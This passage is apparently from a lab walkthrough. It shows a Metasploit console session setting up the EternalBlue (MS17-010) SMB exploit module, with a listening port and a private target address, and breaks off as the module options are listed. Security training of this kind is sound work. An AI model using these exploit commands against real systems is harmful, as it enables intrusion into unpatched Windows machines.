 View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > set lport 9999
lport => 9999
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhost 192.168.198.200
rhost => 192.168.198.200
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):